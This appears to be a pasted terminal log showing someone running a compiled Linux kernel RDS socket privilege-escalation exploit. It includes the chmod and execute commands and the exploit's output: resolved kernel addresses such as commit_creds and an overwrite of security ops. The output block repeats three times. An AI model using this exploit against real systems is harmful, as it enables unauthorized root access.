 chmod 777 exp
./exp
[*] Linux kernel ≥ 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
 [+] Resolved security_ops to 0×c0aa19ac
 [+] Resolved default_security_ops to 0×c0955c6c
 [+] Resolved cap_ptrace_traceme to 0×c055d9d7
 [+] Resolved commit_creds to 0×c044e5f1
 [+] Resolved prepare_kernel_cred to 0×c044e452
[*] Overwriting security ops...
[*] Linux kernel ≥ 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
 [+] Resolved security_ops to 0×c0aa19ac
 [+] Resolved default_security_ops to 0×c0955c6c
 [+] Resolved cap_ptrace_traceme to 0×c055d9d7
 [+] Resolved commit_creds to 0×c044e5f1
 [+] Resolved prepare_kernel_cred to 0×c044e452
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Linux kernel ≥ 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
 [+] Resolved security_ops to 0×c0aa19ac
 [+] Resolved default_security_ops to 0×c0955c6c
 [+] Resolved cap_ptrace_traceme to 0×c055d9d7
 [+] Resolved commit_creds to 0×c044e5f1
 [+] Resolved prepare_kernel_cred to 0×c044e452